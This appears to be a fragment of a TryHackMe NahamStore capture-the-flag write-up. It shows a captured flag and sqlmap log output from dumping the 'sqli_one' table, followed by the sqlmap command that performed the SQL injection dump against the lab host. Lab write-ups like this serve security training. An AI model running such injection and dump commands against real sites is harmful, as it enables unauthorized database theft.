 [1 entry]
flag
{d890234e20be48ff96a2f9caab0de55c}
TryHackMe NahamStore LeetCode 127.0.0.1
[00:58:58] [INFO] table 'nahamstore.sqli_one' dumped to CSV file
[00:58:58] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 15 times
[00:58:58] [INFO] fetched data logged to text files under
[00:58:58] [WARNING] your sqlmap version is outdated
[*] ending @ 00:58:58 /2024-11-28/
┌──(root㉿kali)-[/home/kali/parad0×3r.github.io]
└─# sqlmap -u http://nahamstore.thm/product?id=1* --batch --level=5 --risk=3 --dump --dump -T sqli_one -C flag